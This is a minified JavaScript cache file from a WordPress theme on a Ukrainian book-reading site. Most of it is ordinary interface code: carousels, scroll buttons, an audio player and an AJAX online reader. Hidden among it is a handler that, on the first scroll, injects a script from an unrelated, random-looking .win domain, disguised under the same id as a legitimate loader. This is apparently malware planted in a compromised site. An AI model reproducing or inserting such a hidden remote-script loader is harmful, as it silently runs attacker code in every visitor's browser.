

--- FILE ---
content_type: application/x-javascript
request_url: https://chitaka.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_35b59af898cb864ccfd6fa2bd2667310.js
body_size: 994
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});